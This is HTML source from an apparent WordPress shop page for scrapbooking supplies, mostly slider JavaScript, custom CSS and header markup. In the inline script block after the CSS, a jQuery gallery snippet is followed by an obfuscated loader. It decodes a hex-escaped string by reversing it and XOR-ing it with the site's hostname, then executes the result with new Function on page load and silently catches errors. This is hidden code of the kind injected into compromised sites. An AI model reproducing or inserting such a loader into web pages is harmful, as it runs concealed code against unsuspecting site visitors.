Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			body {
    text-transform: none !important;
}
/* [data-form="f5e56878-7a88-11ee-836e-7797dd737b90"].inline-container {
    max-width: 1240px!important;
}
.form-container{
	max-width: 1240px!important;
} */
input#field_0 {
    padding: 25px;
	border-radius: 10px 10px 10px 10px;
}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
    background-color: #e27dcf;
    transition: var(--tec-transition-background-color);
}
.tribe-events-calendar-month__calendar-event-title{
	word-break:break-word!important;
}
form.woocommerce-checkout h3 {
    font-weight: 400;
 }

.wc-stripe-elements-field, .wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 20px;
    background-color: #fff;
    outline: 0;
    border-radius: 15px;
}
.success-message-container h3{
	font-family:poppins!important;
}
.elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: var(--cart-footer-buttons-alignment-text-align,center);
    display: var(--cart-footer-buttons-alignment-display,grid);
    grid-template-columns: var(--cart-footer-layout,1fr 1fr);
    margin-top: var(--cart-buttons-position-margin,0);
    grid-column-gap: var(--space-between-buttons,10px);
    grid-row-gap: var(--space-between-buttons,10px);
}
.elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 28% auto;
    grid-template-rows: var(--price-quantity-position--grid-template-rows,auto auto);
    position: relative;
    border-width: 0;
    border-bottom: var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);
}
.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0;
}
.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc);
}
.elementor-menu-cart__product .variation {
    display: grid;
    grid-template-columns: max-content auto;
    margin: 10px 0;
    color: var(--product-variations-color,#1f2124)
}

.elementor-menu-cart__product .variation dt {
    grid-column-start: 1
}

.elementor-menu-cart__product .variation dd {
    grid-column-start: 2;
    -webkit-margin-start: 5px;
    margin-inline-start:5px}

.elementor-menu-cart__product .variation dd p {
    margin-bottom: 0
}

.elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img {
    display: block
}

.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0
}

.elementor-menu-cart__product-name a {
    transition: .3s
}

.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc)
}

.elementor-menu-cart__product-name,.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-menu-cart__product-remove {
    color: #69727d;
    width: var(--remove-item-button-size,22px);
    height: var(--remove-item-button-size,22px);
    border-radius: var(--remove-item-button-size,22px);
    border: 1px solid var(--remove-item-button-color,#d5d8dc);
    text-align: center;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 20px;
    transition: .3s
}

.elementor-menu-cart__product-remove:hover {
    border: 1px solid var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before {
    background: var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: var(--remove-item-button-color,#d5d8dc);
    z-index: 1;
    transition: .3s
}

.elementor-menu-cart__product-remove:before {
    transform: rotate(45deg)
}

.elementor-menu-cart__product-remove:after {
    transform: rotate(-45deg)
}

.elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-menu-cart__product-remove>a.remove_from_cart_button {
    display: var(--remove-from-cart-button,block)
}

.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button {
    display: var(--elementor-remove-from-cart-button,none)
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart{
	padding:19px 10px;
}

/** Heading **/
.txt{
    z-index: 2;
    position: relative;
}
.txtbg::before{
    content:'';
    display: inline;
    background-image:  url(https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-3.svg);
    background-repeat: no-repeat;
	background-size:100%;
    width: 120%;
    height: 100%;
    position: absolute;
    top: 10px;
    z-index: 0;
}
.sm::before{
	top:0px;
}
.ctext::before{
	left: 50%;
    transform: translatex(-50%);
}
.ltext::before{
	left: 0;
    transform: translatex(0);
}
/** Event Calender **/
.mainheader{
	height:200px!important;
	display:flex!important;
	justify-content:center!important;
	position:relative!important;
}
.mainheading span {
    z-index: 2 !important;
    position: relative !important;
}
strong.cancel {
    font-family: Poppins !important;
    font-size: 20px !important;
    font-style: normal !important;
    font-weight: 600 !important;
}
.mainheading::before{
	content:'';
	background-image:url(
	'/wp-content/uploads/2023/09/Exclude-4.png');
	background-size:316px;
	background-repeat:no-repeat;
	width:366px;
	height:100px;
	display:inline;
	position:absolute;
	top:15px;
	left:50%;
transform:translate(-45%,0);
	z-index:0;
}
.mainheadertext {
	margin-bottom:50px!important;
}
.mainheadertext p{
	margin:auto;
	display:block;
	font-size: clamp(1.25rem, 0.8539rem + 1.6901vw, 2.375rem);
font-weight: 300;
	line-height: normal;
	text-align:center;
	margin-bottom:20px;
}
.mainheadertext a.elementor-button {
    color: white !important;
}
.policybox{
	border-radius: 20px;
background: #E27DCF;
	padding:50px!important;
	margin-top:100px!important;
}
.policybox span{
	font-size: clamp(1rem, 0.912rem + 0.3756vw, 1.25rem);
font-style: normal;
font-weight: 600;
}
.policybox p{
font-style: normal;
font-weight: 300
}
.elementor-button-wrapper {
    height: 80px;
}
.elementor-button:hover{
	transform:scale(1.1)
}
.tribe-events .tribe-events-l-container {
	padding-top:60px!important;
	padding-bottom:0!important;
}
.tribe-events-event-meta{
	display:none;
}
.tribe-events-c-subscribe-dropdown__container{
	display:none!important;
}
@media only screen and (min-width:1024px){
.tribe-events-event-image,.tribe-events-content{
	width:48%!important;
}
.tribe-events-single>.tribe_events {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
	}}
@media only screen and (max-width:1024px){
	.policybox{
		padding:0;
	}
	.policybox{
		margin-top:10px!important;
	}
}
/** Navigations **/
.cstmnav .owl-nav button{
    position: relative!important;
}
.cstmnav .owl-nav button::after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-4px,-4px);
    z-index: -1;
    border-radius: 100px;
    border:solid 1px;
}
.cstmnav .owl-next:before {
    content: "\e81f"!important;
}
.cstmnav .owl-prev:before {
    content: "\e81e"!important;
}
.cstmnav .owl-carousel.nav-bottom .owl-nav .owl-next, .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 25px;
}
.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 100px!important;
}
.testimonials .owl-carousel .owl-dots {
    margin-top: -2em;
}
@media only screen and (max-width:480px){
	.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 30px!important;
}
	.testimonials .owl-carousel .owl-dots {
    margin-top: -6em;
}
}
/** Categories **/
.decor img {
    width: 100%;
    height: 370px;
    object-fit: contain;
    object-position: bottom;
	border-radius:25px;
	z-index:2;
	position:relative;
}
.decor .thumb-info-wrapper:before{
	content:'';
	display:block;
	width:100%;
	height:170px;
	position:absolute;
	bottom:3px;
	border-radius:20px;
	z-index:1;
}
.decor .owl-item:nth-child(odd) .thumb-info-wrapper:before,.decor .product-col:nth-child(odd) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(odd) .thumb-info-wrapper:before{
background-color:#E27DCF;	
		box-shadow: 1px 4px 0 0 #29B3CB;
}
.decor .owl-item:nth-child(even) .thumb-info-wrapper:before,.decor .product-col:nth-child(even) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(even) .thumb-info-wrapper:before{
background-color:#29B3CB;	
		box-shadow: 1px 4px 0 0 #E27DCF;
}
.decor .thumb-info-wrap {
    background-color: #E9DBCC !important;
    border-radius: 20px !important;
	margin-top: -30px;
    padding: 50px 20px 20px 20px;
	text-align:center;
}
.decor .products .product-category:hover .thumb-info-wrapper:after {
    display:none !important;
}
.decor .owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 40px;
}
@media only screen and (max-width:1024px){
	.decor img{
		height:250px;
	}
}
/** Products **/
.product-image{
	margin-bottom:-40px!important;
	background-color:transparent;
	border:none!important;
}
.product-content {
    background: #E9DBCC !important;*/
    border-radius: 20px !important;*/
	margin-top: -30px;
	padding-top:50px;
   padding-left: 25px;
   padding-right: 30px;
	border-radius:30px;
}

.cstmproduct .quantity{
	display:none!important;
}
.cstmproduct ul.products h3{
/* 	white-space: inherit!important; */
	color: #000!important;
	font-family: Poppins,sans-serif!important;
	font-size: clamp(1.0625rem, 0.601rem + 0.7212vw, 1.25rem);
font-style: normal;
font-weight: 700;
line-height: 130%;
	text-align:left;
	padding-top:10px;
	padding-bottom:10px
}
.cstmproduct ul.products .price {
 text-align:left;
	color:#000;
	padding-bottom:10px;
}
.add-links .add_to_cart_button{
	font-size: clamp(1.125rem, 1.081rem + 0.1878vw, 1.25rem);
	min-width:12vw!important;
	width:100%!important;
	padding:8px 30px!important;
	height:55px!important;
	border-radius:30px;
	border:solid 2px #fff!important;
}
.add_to_cart_button::before{
	display:none;
}
.add_to_wishlist span{
	display:none!important;
}
.yith-wcwl-add-to-wishlist a{
background-color:transparent!important;
	display:flex!important;
		border:none!important;
}
.yith-wcwl-add-to-wishlist a.add_to_wishlist>img{
	object-fit:contain;
}
.yith-wcwl-add-to-wishlist a::before{
	display:block!important;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}

@media screen and (max-width: 820px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 331px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 17px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
}
@media screen and (max-width: 450px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 290px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 0px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
	.tribe-events-event-image img{
	max-width:100%;
}
	.policybox p{
		margin-bottom:10px;
	}
}
		</style>
						<script>
					jQuery(document).ready(function($) {
    $('.click-trigger').on('click', function() {
        // Replace '.gallery-widget' with the selector for your Gallery widget.
        $('.gallery-widget .elementor-gallery-item:first-child').find('img').attr('src', 'new-image.jpg');
    });
});!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x5a\x0c\x03\x02\x18\x06\x0c\x06\x46\x0d\x4d\x49\x58\x16\x1b\x17\x05\x06\x18\x4a\x0d\x1c\x0f\x4a\x00\x06\x5e\x16\x03\x0c\x0b\x4d\x4b\x46\x01\x06\x1d\x15\x17\x1d\x1e\x29\x4f\x15\x15\x0f\x09\x4a\x16\x06\x19\x18\x1e\x19\x0c\x0d\x5b\x08\x52\x0c\x13\x00\x07\x00\x0e\x02\x01\x0d\x5e\x12\x49\x1e\x5a\x09\x1a\x18\x14\x43\x01\x0c\x47\x1a\x0e\x1d\x07\x0a\x1b\x1c\x09\x1f\x0e\x10\x13\x12\x5c\x14\x04\x59\x50\x5f\x13\x03\x0a\x10\x00\x1d\x14\x40\x11\x49\x1a\x1c\x02\x1b\x0c\x0c\x05\x07\x4f\x0d\x16\x5e\x18\x19\x18\x43\x1c\x58\x07\x47\x4d\x4b\x5c\x0f\x1d\x1c\x01\x41\x46\x4b\x49\x50\x2c\x1b\x5b\x4b\x13\x18\x34\x1f\x0e\x0b\x6d\x03\x00\x1b\x12\x4f\x13\x1d\x02\x1d\x1b\x31\x4e\x5c\x0a\x4b\x03\x4f\x1a\x59\x2a\x58\x5d\x52\x02\x5c\x5d\x58\x58\x50\x42\x5f\x53\x5e\x5e\x4e\x46\x50\x43\x4f\x47\x1f\x46\x5b\x40\x54\x43\x57\x1c\x5f\x43\x5a\x44\x50\x58\x45\x52\x43\x59\x53\x41\x4d\x46\x51\x42\x02\x40\x45\x46\x41\x5f\x55\x02\x5e\x59\x45\x45\x55\x58\x45\x52\x43\x59\x5b\x5c\x51\x42\x52\x28\x06\x03\x12\x1c\x0e\x00\x30\x4c\x0b\x38\x49\x03\x04\x1a\x4e\x18\x4f\x1b\x07\x1c\x1a\x5b\x4a\x07\x06\x04\x12\x13\x18\x03\x00\x40\x07\x41\x40\x5c\x06\x1a\x1a\x19\x1b\x3c\x0d\x04\x4f\x1c\x0c\x1a\x5a\x16\x14\x18\x01\x41\x14\x08\x48\x46\x1d\x1a\x04\x13\x32\x19\x0a\x1c\x17\x5e\x13\x1d\x17\x12\x49\x1e\x01\x16\x03\x47\x17\x5d\x0b\x1b\x47\x1d\x4e\x13\x1d\x02\x03\x18\x03\x02\x02\x0e\x17\x1c\x4c\x18\x05\x0b\x1f\x0a\x07\x47\x1e\x1c\x15\x06\x04\x18\x04\x0a\x1d\x0c\x1e\x04\x0e\x10\x06\x1f\x49\x18\x18\x10\x11\x1b\x0c\x4c\x41\x4e\x41\x12\x08\x0f\x5a\x1f\x43\x18\x4a\x1e\x0e\x1b\x17\x10\x40\x02\x11\x56', window.location.hostname);				</script>
					</head>
	<body class="archive tax-product_cat term-organization term-21 wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js tribe-no-js porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-13">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>.elementor-widget-porto_hb_menu #main-toggle-menu .menu-title { padding-right: 83px; }
	.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
	#main-toggle-menu .toggle-menu-wrap>ul { border: none;}
	#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); width: 117.5%; border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; padding: 6px 0 8px;}</style><div class="porto-block" data-id="711"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="711" class="elementor elementor-711" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f9dcd9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9dcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a18fe" data-id="50a18fe" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0654f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d0654f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d195ccf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d195ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c3035" data-id="09c3035" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faef92 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4faef92" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
